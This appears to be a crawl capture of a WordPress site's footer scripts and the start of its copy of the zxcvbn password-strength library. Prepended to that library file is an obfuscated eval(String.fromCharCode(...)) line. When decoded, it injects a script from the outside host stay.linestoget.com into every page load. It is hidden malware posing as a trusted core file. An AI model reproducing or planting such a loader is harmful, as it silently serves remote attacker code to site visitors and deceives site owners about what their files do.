<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5V48SQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            PopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script async="async" type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/scribepoint.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.20'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmatsubarahajime.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FjS9gXr0K9n65iBkTAk-8w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FjS9gXr0K9n65iBkTAk-8w"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/zxcvbn.min.js
body_size: 400542
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,ynxref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfgnat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obon